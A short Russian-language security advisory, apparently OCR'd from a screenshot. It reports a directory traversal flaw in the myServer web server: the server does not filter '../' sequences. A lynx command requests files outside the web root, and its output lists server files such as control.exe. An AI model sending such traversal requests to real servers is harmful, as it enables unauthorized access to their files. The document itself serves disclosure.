
myServer
– популярный Web сервер для Windows
систем, написанный на С++. Планируется также
перенос сервера на UNIX системы.
Сервер не фильтрует последовательность ‘../’, которая
может использоваться для получения доступа к
файлам вне корневой WWW директории и для DoS
атаки. Пример:
bash$ lynx -dump
http://myServerhost/../../myServerEXEC-0.2 > x82-x0x
bash$ cat x82-x0x
Contents of folder ../../myServerEXEC-0.2/
File Last modify Size
cgi-lib 0/11/102-12:4:16 System time
control.exe 3/11/102-10:48:28 System time 258048 bytes
CVS 0/11/102-12:4:18 System time